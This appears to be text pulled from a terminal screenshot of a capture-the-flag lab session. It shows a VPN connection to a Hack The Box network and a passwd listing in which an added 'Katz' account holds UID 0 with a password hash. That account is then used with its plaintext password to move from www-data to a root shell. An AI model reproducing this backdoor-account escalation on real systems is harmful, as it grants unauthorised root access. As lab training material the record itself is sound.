 root@kali: ~/Desktop
root@kali: ~/Desktop 80x11
Fri Nov 24 01:16:17 2017 /sbin/ip addr add dev tun0 10.10.14.122/23 broadcast 10
.10.15.255
Fri Nov 24 01:16:17 2017 /sbin/ip -6 addr add dead:beef:2::1078/64 dev tun0
Fri Nov 24 01:16:17 2017 /sbin/ip route add 10.10.10.0/24 via 10.10.14.1
Fri Nov 24 01:16:17 2017 add_route_ipv6(dead:beef::/64 -> dead:beef:2::1 metric
-1) dev tun0
Fri Nov 24 01:16:17 2017 /sbin/ip -6 route add dead:beef::/64 dev tun0
Fri Nov 24 01:16:17 2017 WARNING: this configuration may cache passwords in memo
ry -- use the auth-nocache option to prevent this
Fri Nov 24 01:16:17 2017 Initialization Sequence Completed
root@kali: ~/Desktop 80x11
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
falaraki:x:1000:1000:Falaraki Rainiti,,,:/home/falaraki:/bin/bash
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:111:118:MySQL Server,,,:/nonexistent:/bin/false
Katz:$1$pm/vHfDN$Oa.8XX4nKsoqpU2oeT3P6/:0:0:Katz:/root:/bin/bash
www-data@apocalyst:/$ su Katz
su Katz
Password: HackedByKatz
root@apocalyst:/#
m_
txt
OK
10.10.10.59
10